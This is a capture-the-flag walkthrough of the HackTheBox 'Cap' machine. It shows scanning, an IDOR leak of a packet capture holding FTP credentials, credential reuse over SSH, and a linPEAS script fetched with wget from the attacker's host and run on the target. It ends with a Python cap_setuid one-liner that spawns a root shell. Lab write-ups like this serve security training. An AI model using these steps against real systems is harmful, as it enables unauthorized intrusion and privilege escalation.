WRITEUP - Cap HackTheBox
First, we use nmap to see the services running on this server:
~> nmap -sV 10.10.10.245 -p- --min-rate 5000
...
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Gunicorn
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
We check for service version if there is some vuln exploitable to get a direct access to the server, but there is not. So we go check the website on port 80.

We have a dashboard with interesting tabs.
In the Security Snapshot tab there is an IDOR vuln :
By default i am getting here http://10.10.10.245/data/6 but I can check others Snapshots like http://10.10.10.245/data/X
We have an interesting snapshot http://10.10.10.245/data/0 with sensitives data. We can just download the .pcap file and open it with wireshark:

We got FTP credentials for user nathan :
| Username | Password |
|---|---|
| nathan | Buck3tH4TF0RM3! |
We can now connect to the server using FTP.
~> ftp 10.10.10.245
Connected to 10.10.10.245.
220 (vsFTPd 3.0.3)
Name (10.10.10.245:root): nathan
331 Please specify the password.
Password: Buck3tH4TF0RM3!
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
After using ls we see that there is the user flag in the user.txt.
We can download it by using the command :
~> get user.txt
We can now exit ftp or opening a new terminal to see the content of the file we just downloaded.
~> cat Downloads/user.txt
H3r3_15_7H3_U53r_F146
We can’t do PrivEsc with only an FTP shell, but remember that there is another service we didn’t used yet on port 22 : ssh. Since we have no hint for ssh creds we can try to use the FTP ones.
~> ssh nathan@10.10.10.245
nathan@10.10.10.245's password:Buck3tH4TF0RM3!
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-80-generic x86_64)
It worked, so we can try to find a way to get root privileges. The first reflex is to use
~> sudo -l
To see in which directories I can access to the sudo command (if there is one). Unfortunately the user nathan may not run the sudo command on the server. We have to find another way and for that we are going to use linPEAS.
~> python -m http.server 80
And now on the remote server we can use wget and download the file.
~> wget http://10.10.14.34/linPEAS/linpeas.sh
~> chmod +x linpeas.sh
~> ./linpeas.sh
linpeas returns a lot of informations but we see those 2 lines : Vulnerable to CVE-2021-3560 /usr/bin/python3.8 = cap_setuid,cap_net_bind_service+eip
First we can search for what is CVE-2021-3560, but we see that using the second vuln is faster.
~> /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'
$ id
uid=0(root) gid=1001(nathan) groups=1001(nathan)
And then we got a shell as root user, we can just cat the flag in the /root:
$ cat /root/root.txt
H3r3_15_7H3_r007_F146